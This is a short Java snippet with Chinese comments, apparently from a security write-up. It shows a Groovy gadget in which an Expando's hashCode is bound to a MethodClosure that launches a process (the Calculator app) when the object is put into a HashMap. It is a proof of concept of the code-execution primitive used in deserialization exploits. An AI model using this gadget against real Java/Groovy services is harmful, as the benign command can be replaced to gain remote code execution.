 public static void main(String[] args) {
HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
Expando ep = new Expando();
MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
"/Applications/Calculator.app"), "start");
mc.setDelegate(ep);
//绑定hashCode的自定义实现
ep.setProperty("hashCode", mc);
//这里m.put会调用ep的hashCode方法，判断是否存在重复对象，所以这里会触发构造的函数
m.put(ep, 666);
}